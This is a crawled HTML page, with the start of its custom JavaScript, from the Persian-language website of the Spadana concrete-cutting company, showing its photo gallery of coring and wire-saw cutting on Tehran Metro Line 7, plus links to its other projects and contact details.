

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ccespadana.com/ImageGallery?Project=GallerySalNiroLine7
body_size: 55994
content:


<!DOCTYPE html>


<html lang="en">
<head>
    <!-- basic -->
    <meta charset="utf-8" />

    <!-- mobile metas -->
     
   
    <!-- site metas -->
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" lang="fa" /><title>
	برش بتن اسپادانا - Concrete cutting Spadana  - گالری تصاویر - خط ۷مترو تهران شرکت ساب نیرو
</title><meta name="description" content="برش بتن اسپادانا با سابقه ای درخشان و تجهیزاتی نوین در زمینه های برش سیمی، کرگیری و تقویت بتن آماده و کاشت آرماتور در بتن ارائه خدمات در اقصی نقاط کشور" /><meta name="keywords" content="برش بتن,برش بتن مصلح,برش سیمی,کاتر,کرگیری,کر گیری,تقویت بتن,کاشت انکربولت,برش دیسکی,برش,concrete cutting,concrete cutter,wire diamond,cutting wire saw, برش بتن در ایران, برش سریع بتن , اسپادانا برش بتن" /><link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico" /><meta name="author" content="saied.rahimy" /><link href="/Content/css?v=GcXo2ZLun_p7XmYCkkCO_hKMQxjAF7CNtvby1vtr6D01" rel="stylesheet"/>
<link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css" /><link href="images/favicon.png" rel="shortcut icon" type="image/png" /><meta name="robots" content="index, follow" /><meta name="keywords" content="برش بتن , برش بتن مسلح,برش سیمی,کرگیری" /></head>
<body class="main-layout" style="width:100% !important;">
    <form method="post" action="./ImageGallery?Project=GallerySalNiroLine7" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNzY1MDI1NzY3D2QWAmYPZBYCAgMPZBYMZg9kFgICAQ8WAh4JaW5uZXJodG1sBaoFIDxsaT48YSBocmVmPSJEZWZhdWx0LmFzcHg/TGluaz1Ib21lIiAgdGl0bGU9Itiu2KfZhtmHIj7Yrtin2YbZhzwvYT48L2xpPiAgPGxpPjxhIGhyZWY9IkRlZmF1bHQuYXNweD9MaW5rPVNlcnZpY2VzIiAgdGl0bGU9Itiu2K/Zhdin2KoiPtiu2K/Zhdin2Ko8L2E+PC9saT4gIDxsaT48YSBocmVmPSJEZWZhdWx0LmFzcHg/[base64]/[base64]/[base64]/[base64]/Yp9mE2LHbjCDYqti12KfZiNuM2LEiPtqv2KfZhNix24wg2KrYtdin2YjbjNixPC9hPjwvbGk+IGQCAg9kFgQCAQ8WAh8ABcg2PGtiZD4gPGEgaHJlZj0iSW1hZ2VHYWxsZXJ5LmFzcHg/[base64]/[base64]/bjNio2YfYtNiqIDE0MDAiPtio2LHYtCDYs9uM2YXbjCDZiCDaqdix2q/bjNix24wg2K/[base64]/[base64]/[base64]/[base64]/bjNix24wg2K/YsSDahtin2YTZiNizINmF2KfYstmG2K/[base64]/[base64]/[base64]/UHJvamVjdD1Hb3JnYW5TaGFoYWJIb3RlbCIgY2xhc3M9ImJ0biBidG4tZGFuZ2VyIiBzdHlsZT0ibWFyZ2luOjVweDsgZm9udC1mYW1pbHk6IElSQU5TYW5zOyAiIHRpdGxlPSLZh9iq2YQg2LTZh9in2Kgg2q/[base64]/[base64]/[base64]/UHJvamVjdD1BcmRlc3RhbiIgY2xhc3M9ImJ0biBidG4tZGFuZ2VyIiBzdHlsZT0ibWFyZ2luOjVweDsgZm9udC1mYW1pbHk6IElSQU5TYW5zOyAiIHRpdGxlPSLYqtmC2YjbjNiqINio2KrZhiAg2LPYp9iy2Ycg2K/YsSDYs9uM2YXYp9mGINin2LHYr9iz2KrYp9mGIj7YqtmC2YjbjNiqINio2KrZhiAg2LPYp9iy2Ycg2K/[base64]/UHJvamVjdD1Gb25kYXNpb25DdXQiICBjbGFzcz0iYnRuIGJ0bi1zdWNjZXNzIiBzdHlsZT0ibWFyZ2luOjVweDsgZm9udC1mYW1pbHk6SVJBTlNhbnM7ICAiIHRpdGxlPSLYqNix2LQg2YHZiNmG2K/[base64]/[base64]/Yry48L3A+DQo8cD7ZiCDYp9uM2YbaqSDZhdmB2KrYrtix24zZhSDZhdis2YXZiNi52Ycg2KjYsdi0INio2KrZhiDYp9iz2b7Yp9iv2KfZhtinINio2Kcg2LHZiNuM2qnYsdiv24wg2KzYr9uM2K8g2K/YsSDYp9ix2KfYptmHINiu2K/Zhdin2Kog2YXYqtmF2KfbjNiyINmIINmG2YjbjNmGINio2Kcg2KrYrNix2KjZhyDYp9uMINiv2LHYrti02KfZhiDYr9ixINmF2LHYqtmB2Lkg2YbZhdmI2K/ZhiDYrtmI2KfYs9iq2Ycg2LTZhdinINqv2KfZhSDYqNixINiu2YjYp9mH2K8g2K/Yp9i02KouPC9wPmRklqJhRzeRguIchQ0jeKlxR5j7EOWzfkC8mX7kgVC67SM=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="35CF8928" />
</div>


        
        <!-- loader  -->
        <div class="loader_bg">
            <div class="loader">
                <img src="images/loading.gif" alt="برش بتن مسلح اسپادانا" />
            </div>
        </div>
        <!-- end loader -->
        <div class="wrapper">
            <!-- end loader -->
            <div class="sidebar">
                <!-- Sidebar  -->
                <nav id="sidebar" class="navbar-nav ms-auto p-4 p-lg-0">
                    <div id="dismiss">
                        <i class="fa fa-arrow-left"></i>
                    </div>


                    
    <ul id="ListMenuPlaceHolder_ListMenu" class="list-unstyled components"> <li><a href="Default.aspx?Link=Home"  title="خانه">خانه</a></li>  <li><a href="Default.aspx?Link=Services"  title="خدمات">خدمات</a></li>  <li><a href="Default.aspx?Link=WireCut"  title="برش سیمی">برش سیمی</a></li>  <li><a href="Default.aspx?Link=Coring"  title="کرگیری بتن مسلح">کرگیری بتن مسلح</a></li>  <li><a href="Default.aspx?Link=PlumbingTheBuilding"  title="شاقول سازی ساختمان">شاقول سازی ساختمان</a></li> <li><a href="VideoGallery.aspx"  title=" فیلم ها">فیلم ها</a></li> <li><a href="ImageGallery.aspx"  title=" گالری تصاویر">گالری تصاویر</a></li> </ul>



                </nav>
            </div>
            <div id="content">
                <!-- header -->
                <header>
                    <!-- header inner -->
                    <div class="header">
                        <div class="container-fluid">
                            <div class="row">
                                <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col logo_section">
                                    <div class="full">
                                        <div class="center-desk">
                                            <div class="logo">
                                                <a href="Default.aspx">
                                                    <img src="images/logo.png" alt="برش بتن مسلح اسپادانا" /></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xl-9 col-lg-9 col-md-9 col-sm-9">

                                    

    <ul id="TopMenuPlaceHolder_TopMenu" class="btn">

        <li>
            <button type="button" id="sidebarCollapse">
                <img src="images/menu_icon.png" alt="#" />
            </button>
        </li>
        <li><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
     <li class="down_btn"><a href="Default.aspx?Link=Home"  title="خانه">خانه</a></li>  <li class="down_btn"><a href="Default.aspx?Link=Services"  title="خدمات">خدمات</a></li>  <li class="down_btn"><a href="Default.aspx?Link=WireCut"  title="برش سیمی">برش سیمی</a></li>  <li class="down_btn"><a href="Default.aspx?Link=Coring"  title="کرگیری بتن مسلح">کرگیری بتن مسلح</a></li>  <li class="down_btn"><a href="Default.aspx?Link=PlumbingTheBuilding"  title="شاقول سازی ساختمان">شاقول سازی ساختمان</a></li> <li class="down_btn"><a href="VideoGallery.aspx"  title=" فیلم ها">فیلم ها</a></li> <li class="down_btn"><a href="ImageGallery.aspx"  title=" گالری تصاویر">گالری تصاویر</a></li> </ul>




                                </div>
                            </div>
                        </div>
                    </div>
                </header>
                <!-- end header inner -->
                <!-- end header -->
                <!-- banner -->
                <div id="myCarousel" class="carousel slide banner_main" data-ride="carousel">
                    <ol class="carousel-indicators">
                        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                        <li data-target="#myCarousel" data-slide-to="1"></li>
                        <li data-target="#myCarousel" data-slide-to="2"></li>
                    </ol>
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <div class="container-fluid">
                                <div class="carousel-caption">
                                    <div class="row">
                                        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">
                                            <div class="text-bg">
                                                <h1>برش<br>
                                                    بتن
                                                    <br>
                                                    اسپادانا</h1>
                                                <p>با تجربه ترین مجموعه برش بتن کشور با بیش از 20 سال سابقه </p>

                                            </div>
                                        </div>
                                        <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12">
                                            <div class="images_box">
                                                <figure>
                                                    <img src="images/Banner/banner (1).jpg" alt="برش بتن اسپادانا" title="برش بتن مسلح اسپادانا">
                                                </figure>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="carousel-item">
                            <div class="container-fluid ">
                                <div class="carousel-caption">
                                    <div class="row">
                                        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">
                                            <div class="text-bg">
                                                <h2>برش<br>
                                                    بتن
                                                    <br>
                                                    اسپادانا</h2>
                                                <p>به عمل کار برآید، به سخن دانی نیست !!!</p>

                                            </div>
                                        </div>
                                        <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12">
                                            <div class="images_box">
                                                <figure>
                                                    <img src="images/Banner/banner (2).jpg" alt="برش بتن اسپادانا" title="برش بتن مسلح اسپادانا">
                                                </figure>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="carousel-item">
                            <div class="container-fluid">
                                <div class="carousel-caption ">
                                    <div class="row">
                                        <div class="col-xl-5 col-lg-5 col-md-5 col-sm-12">
                                            <div class="text-bg">
                                                <h2>برش<br>
                                                    بتن
                                                    <br>
                                                    اسپادانا</h2>
                                                <p>بزرگترین و با سابقه ترین مجموعه برش بتن مسلح در کشور  </p>

                                            </div>
                                        </div>
                                        <div class="col-xl-7 col-lg-7 col-md-7 col-sm-12">
                                            <div class="images_box">
                                                <figure>
                                                    <img src="images/Banner/banner (3).jpg" alt="برش بتن اسپادانا" title="برش بتن مسلح اسپادانا">
                                                </figure>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a class="carousel-control-prev" href="#myCarousel" role="button" data-slide="prev">
                        <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
                    </a>
                    <a class="carousel-control-next" href="#myCarousel" role="button" data-slide="next">
                        <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                    </a>
                </div>
                <!-- end banner -->
                <!-- about -->
                <div id="about" class="about">
                    <div class="container-fluid">
                        <div class="row d_flex">
                            <div class="col-md-5">
                                <div class="about_img">
                                    <figure>
                                        <img src="images/logoWithoutName.png" alt="برش بتن اسپادانا - لوگو" /></figure>
                                </div>
                            </div>
                            <div class="col-md-12">
                                <div class="titlepage">
                                    <h2>برش بتن <span class="blu">اسپادانا</span></h2>

                                    

    <ul id="MainContentPlaceHolder_GalleryArea" class="nav" style="font-family:IRANSans;"><kbd> <a href="ImageGallery.aspx?Project=PlumbingTheBuilding" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="شاقول سازی ساختمان">شاقول سازی ساختمان                                                                                                                                                                                      </a></kbd><kbd> <a href="ImageGallery.aspx?Project=TehranMetroLine7CutGallery" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش گالری در مترو تهران">برش گالری در مترو تهران                                                                                                                                                                                 </a></kbd><kbd> <a href="ImageGallery.aspx?Project=MetroTehranOrdibehesht" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش سیمی و کرگیری در مترو تهران اردیبهشت 1400">برش سیمی و کرگیری در مترو تهران اردیبهشت 1400                                                                                                                                                           </a></kbd><kbd> <a href="ImageGallery.aspx?Project=Escalator" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="آماده سازی چاله پله برقی">آماده سازی چاله پله برقی                                                                                                                                                                                </a></kbd><kbd> <a href="ImageGallery.aspx?Project=GallerySalNiroLine7" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="خط ۷مترو تهران شرکت ساب نیرو">خط ۷مترو تهران شرکت ساب نیرو                                                                                                                                                                            </a></kbd><kbd> <a href="ImageGallery.aspx?Project=TehranMetroLine7V3" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="متروی تهران خط 7 - سری سوم">متروی تهران خط 7 - سری سوم                                                                                                                                                                              </a></kbd><kbd> <a href="ImageGallery.aspx?Project=TehranMetroLine7V2" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="متروی تهران خط 7 - سری دوم">متروی تهران خط 7 - سری دوم                                                                                                                                                                              </a></kbd><kbd> <a href="ImageGallery.aspx?Project=TehranMetroLine7" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="مترو تهران خط 7">مترو تهران خط 7                                                                                                                                                                                         </a></kbd><kbd> <a href="ImageGallery.aspx?Project=TehranMetro" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش سیمی بتن مسلح در مترو تهران">برش سیمی بتن مسلح در مترو تهران                                                                                                                                                                         </a></kbd><kbd> <a href="ImageGallery.aspx?Project=Chalous" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="کرگیری در چالوس مازندران">کرگیری در چالوس مازندران                                                                                                                                                                                </a></kbd><kbd> <a href="ImageGallery.aspx?Project=Khark" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="مقام سازی فوندانسیون، جزیره خارک">مقام سازی فوندانسیون، جزیره خارک                                                                                                                                                                        </a></kbd><kbd> <a href="ImageGallery.aspx?Project=BandarEmam" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش بتن و کرگیری در بندر امام">برش بتن و کرگیری در بندر امام                                                                                                                                                                           </a></kbd><kbd> <a href="ImageGallery.aspx?Project=GorganShahabHotel" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="هتل شهاب گرگان">هتل شهاب گرگان                                                                                                                                                                                          </a></kbd><kbd> <a href="ImageGallery.aspx?Project=HaramToHaram" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="پروژه بزرگراه حرم تا حرم">پروژه بزرگراه حرم تا حرم                                                                                                                                                                                </a></kbd><kbd> <a href="ImageGallery.aspx?Project=Ardestan" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="تقویت بتن  سازه در سیمان اردستان">تقویت بتن  سازه در سیمان اردستان                                                                                                                                                                        </a></kbd><kbd> <a href="ImageGallery.aspx?Project=Shahmirzad" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش بتن مسلح در شهمیرزاد">برش بتن مسلح در شهمیرزاد                                                                                                                                                                                </a></kbd><kbd> <a href="ImageGallery.aspx?Project=ConcreteCuttingInShahriar" class="btn btn-danger" style="margin:5px; font-family: IRANSans; " title="برش بتن مسلح در شهریار">برش بتن مسلح در شهریار                                                                                                                                                                                  </a></kbd></ul>   
    <br />
    <article id="MainContentPlaceHolder_MainBody" style="font-family:IRANSans;"><h3>خط ۷مترو تهران شرکت ساب نیرو</h3><br><p style="text-align: center;">انجام عملیات برش بتن به روش های کرگیری و برش سیمی بتن مسلح در خط هفت مترو تهران در شرکت ساب نیرو</p>
<p style="text-align: center;"><img loading="lazy" style="border: 10px solid #ddd; border-radius: 8px; padding: 0px;" src="https://www.ccespadana.com/GalleryImage/1400/salNiro/salNiroLine7 (1).jpg" alt="خط ۷مترو تهران شرکت ساب نیرو" /></p>
<p style="text-align: center;"><img loading="lazy" style="border: 10px solid #ddd; border-radius: 8px; padding: 0px;" src="https://www.ccespadana.com/GalleryImage/1400/salNiro/salNiroLine7 (2).jpg" alt="خط ۷مترو تهران شرکت ساب نیرو" width="800" height="600" /></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><img loading="lazy" style="border: 10px solid #ddd; border-radius: 8px; padding: 0px;" src="https://www.ccespadana.com/GalleryImage/1400/salNiro/salNiroLine7 (3).jpg" alt="خط ۷مترو تهران شرکت ساب نیرو" width="800" height="600" /></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;">&nbsp;</p></article>



                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end about -->
                <!-- choose  section -->
                <div class="choose ">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="titlepage">
                                    <br>
                                    <h2>چرا <span class="blu">انتخاب ما</span></h2>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="choose_bg">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <div class="row">
                                        <div class="col-xl-3 col-lg-3 col-md-3 col-sm-12 padding_right0">
                                            <ul class="easy">
                                                <li class="active"><a href="#">تجربه بالا</a></li>
                                                <li><a href="#">سابقه ای درخشان</a></li>
                                                <li><a href="#">کادر مجرب</a></li>
                                                <li><a href="#">تجهیزات مدرن</a></li>
                                            </ul>
                                        </div>
                                        <div class="col-xl-9 col-lg-9 col-md-9 col-sm-12 padding_left0">
                                            <div class="choose_box">
                                                <i>
                                                    <img src="images/achievement.png" alt="برش بتن اسپادانا" title="برش بتن مسلح اسپادانا" /></i>
                                                <h3>مجموعه برش بتن اسپادانا</h3>
                                                <aside  style="font-family: IRANSans;">
                                                    بسیار مسرور و خرسندیم که پس از گذشت قرین به 20 سال از شروع این راه دشوار ، همچنان در
                                    کنار شما کارفرمایان گرامی و بزرگوار هستیم، راهی سخت و پر فراز و نشیب که طی کردن آن بدون
                                    حمایت و دلگرمی های شما بزرگواران نا ممکن می نمود .

                                    خرسندیم که همچنان با تلاش و کوشش فراوان کلیه زحمت کشان مجموعه برش بتن اسپادانا
                                    توانسته ایم
                                    بخشی از نیازهای کارفرمایان عزیزمان را برآورده سازیم . همواره تلاش ما و کلیه کارکنان این
                                    مجموعه در این بوده است تا با درک درست از نیاز کارفرما در راه مرتفع نمودن آن قدم
                                    برداریم.

                                    بدون شک در ادامه نیز تمام همت و کوشش خود را به کار خواهیم بست تا همچون گذشته پرچمدار
                                    نوآوری و شکوفایی در این صنعت باشیم و به سابقه درخشان خود بیفزاییم.

                                                    فعالیت های این مجموعه در برش بتن مصلح به روش های برش سیمی، کاتر، کرگیری یا مغزه گیری و برش به وسیله دیسک و تقویت بتن، کاشت انکربولت و میلگرد در بتن جهت توسعه سازه بتنی و ... می باشد.
<br />

concrete cutting , concrete cutter, wire diamond , cutting wire saw


                                
                                                </aside>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end choose  section -->
                <!-- work -->
                <div id="work" class="work">
                    <div class="container-fluid">
                        <div class="row d_flex">
                            <div class="col-md-7">
                                <div class="titlepage">
                                    <h2>لینک <span class="blu">فعالیت های اخیر</span></h2>
                                    
                                    
    <p id="ActivityPlaceHolder_ActivityLinks"><kbd> <a target="_blank" href="ImageGallery.aspx?Project=neiayeshParking"  class="btn btn-success" style="margin:5px; font-family:IRANSans;  " title="پارکینگ طبقاتی نیایش تهران"># پارکینگ طبقاتی نیایش تهران                                                                          </a></kbd><kbd> <a target="_blank" href="ImageGallery.aspx?Project=SalNiroLine7"  class="btn btn-success" style="margin:5px; font-family:IRANSans;  " title="خط ۷مترو تهران شرکت سال نیرو"># خط ۷مترو تهران شرکت سال نیرو                                                                        </a></kbd><kbd> <a target="_blank" href="ImageGallery.aspx?Project=FondasionCut"  class="btn btn-success" style="margin:5px; font-family:IRANSans;  " title="برش فونداسیون"># برش فونداسیون                                                                                       </a></kbd><kbd> <a target="_blank" href="ImageGallery.aspx?Project=WireDimondCut"  class="btn btn-success" style="margin:5px; font-family:IRANSans;  " title="برش شمع به روش سیمی"># برش شمع به روش سیمی                                                                                 </a></kbd></p>

                                    
                                </div>
                            </div>
                            <div class="col-md-5">
                                <div class="work_img">
                                    <figure>
                                        <img src="images/work_img.jpg" alt="برش بتن اسپادانا" title="برش بتن مسلح اسپادانا" />
                                    </figure>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end work -->
                <!-- request -->
                <div id="contact" class="request">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="titlepage">
                                    <h3>ارسال <span class="white">درخواست / پیشنهاد</span></h3>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div id="request" class="main_form">
                                    <div class="row">
                                        <div class="col-md-12 ">
                                            <input class="contactus" placeholder="نام و نام خانوادگی" type="type" name="Full Name">
                                        </div>
                                        <div class="col-md-12">
                                            <input class="contactus" placeholder="ایمیل" type="type" name="Email">
                                        </div>
                                        <div class="col-md-12">
                                            <input class="contactus" placeholder="تلفن همراه" type="type" name="Phone Number">
                                        </div>
                                        <div class="col-md-12">
                                            <textarea class="textarea" placeholder="پیام" type="type" message="Name"> </textarea>
                                        </div>
                                        <div class="col-md-12">
                                            <button class="send_btn">ارسال</button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <iframe id="map" src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d2773.0750550488174!2d50.99103625008171!3d35.82759601183433!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sen!2s!4v1594913129145!5m2!1sen!2s" frameborder="0" style="border: 0;" width="100%" allowfullscreen="false" aria-hidden="false" tabindex="0"></iframe>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- end request -->
                <!--  footer -->
                <footer>
                    <div class="footer">
                        <div class="container">
                            <div class="row">
                                <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12">
                                    <div class="row">
                                        <div class="col-md-8 col-sm-6">
                                            <div class="address">
                                                <h3>اطلاعات تماس و آدرس </h3>
                                            </div>
                                            <ul class="location_icon">
                                                <p class="white">
                                                    <b>آدرس:</b> کرج جهان شهر - خیابان شکوفه نبش مریم شرقی ساختمان سامان
                                   
                                                    <br>
                                                    <b>مدیریت </b>09133343908 عطایی
                                                    <br>
                                                    <b>کارشناس اجرا </b>09132367044 
                                                    <br>
                                                    <b>فکس </b>۰۲۶۳۴۴۷۰۶۰۹
                                                    <br>
                                                    <b>پست الکترونیک </b><a class="white"
                                                        href="mailto:ccespadana@Gmail.com">ccespadana@Gmail.com</a>
                                                </p>
                                            </ul>
                                        </div>
                                        <div class="col-md-4 col-sm-6">
                                            <div class="address">
                                                <h3>لینک ها</h3>

                                                
    <ul id="FooterMenuPlaceHolder_FooterMenu" class="Menu_footer"><li><a href="http://www.avestahost.com">اوستا هاست                                        </a> </li></ul>


                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12">
                                    <div class="row">
                                        <div class="col-md-5 col-sm-6">
                                            <div class="address">
                                                <h3>ما را دنبال کنید</h3>
                                            </div>
                                            <ul class="social_icon" dir="rtl">
                                                <li dir="rtl"><a target="_blank" href="https://www.facebook.com/groups/ccespadana">فیسبوک <i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                                <li><a target="_blank" href="#">توییتر<i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                                <li><a target="_blank" href="https://www.linkedin.com/in/%D8%A8%D8%B1%D8%B4-%D8%A8%D8%AA%D9%86-%D8%A7%D8%B3%D9%BE%D8%A7%D8%AF%D8%A7%D9%86%D8%A7-213459101/">لینکدین<i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
                                                </li>
                                                <li><a target="_blank"  href="https://youtube.com/channel/UCT8zcYrnBgJLGjsvI-JOuAw">یوتیوب<i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                                                <li><a target="_blank" href="https://www.instagram.com/_ccespadana_/">اینستاگرام<i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                            </ul>
                                        </div>
                                        <div class="col-md-7 col-sm-6">
                                            <div class="address">
                                                <h3>درباره ما </h3>
                                            </div>
                                            

    <ul id="AboutPlaceHolder_About" class="location_icon"><br><p>ما درک می کنیم که بهترین راه اطمینان از طول عمر این مجموعه از طریق تکرار و ارجاع کسب و کار می باشد و این امر می تواند در ازای رضایت مشتری در تمام زمینه ها از جمله توجه به جزئیات و نحوه انجام پروژه و نگرش وی به این فرآیند محقق گردد.</p>
<p>و اینک مفتخریم مجموعه برش بتن اسپادانا با رویکردی جدید در ارائه خدمات متمایز و نوین با تجربه ای درخشان در مرتفع نمودن خواسته شما گام بر خواهد داشت.</p></ul>


                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="copyright">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">

                                        <p dir="ltr">&copy;  2026   All Right Reserved By </p>
                                        <br>
                                        <p dir="ltr">
                                            <a href="mailto:saied.rahimy@Gmail.com">Arad Pardazesh</a>
                                            طراحی شده توسط گروه آراد پردازش
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
                <!-- end footer -->
            </div>
            <div class="overlay"></div>


            <!-- Javascript files-->
            <script src="js/jquery.min.js"></script>
            <script src="js/popper.min.js"></script>
            <script src="js/bootstrap.bundle.min.js"></script>
            <script src="js/jquery-3.0.0.min.js"></script>
            <!-- sidebar -->
            <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
            <script src="js/custom.js"></script>

            



            


            <script type="text/javascript">
                $(document).ready(function () {
                    $("#sidebar").mCustomScrollbar({
                        theme: "minimal"
                    });

                    $('#dismiss, .overlay').on('click', function () {
                        $('#sidebar').removeClass('active');
                        $('.overlay').removeClass('active');
                    });

                    $('#sidebarCollapse').on('click', function () {
                        $('#sidebar').addClass('active');
                        $('.overlay').addClass('active');
                        $('.collapse.in').toggleClass('in');
                        $('a[aria-expanded=true]').attr('aria-expanded', 'false');
                    });
                });
      </script>

            <!-- Global site tag (gtag.js) - Google Analytics -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-102583142-2"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'UA-102583142-2');
            </script>


            <script>
                $(document).ready(function () {
                    $(".fancybox").fancybox({
                        openEffect: "none",
                        closeEffect: "none"
                    });

                    $(".zoom").hover(function () {

                        $(this).addClass('transition');
                    }, function () {

                        $(this).removeClass('transition');
                    });
                });
      </script>


            
            <!-- end google map js -->
            
            </div>
    </form>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.ccespadana.com/js/custom.js
body_size: 10309
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {

    "use strict";

	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    setTimeout(function () {
        $('.loader_bg').fadeToggle();
    }, 1500);

	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {

        try {
            $('header nav').meanmenu();
        }
        catch (err) {

        }
    });

	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

    $(document).ready(function () {
